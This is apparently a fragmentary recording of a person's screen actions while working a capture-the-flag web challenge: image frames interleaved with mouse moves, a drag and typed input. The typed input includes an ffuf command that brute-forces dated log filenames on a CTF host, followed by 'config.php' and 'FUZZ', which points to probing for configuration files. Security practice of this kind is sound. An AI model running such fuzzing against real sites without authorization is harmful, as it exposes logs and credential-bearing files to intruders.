
mouse_move(885, 640)

drag(932, 534, 1373, 534)

mouse_move(1210, 450)

text(ffuf -w ~/wordlist/dates.txt -u https://malachite.ctfio.com/log/FUZZ.log -ac -mc 200)

text(config.php)

text(FUZZ)
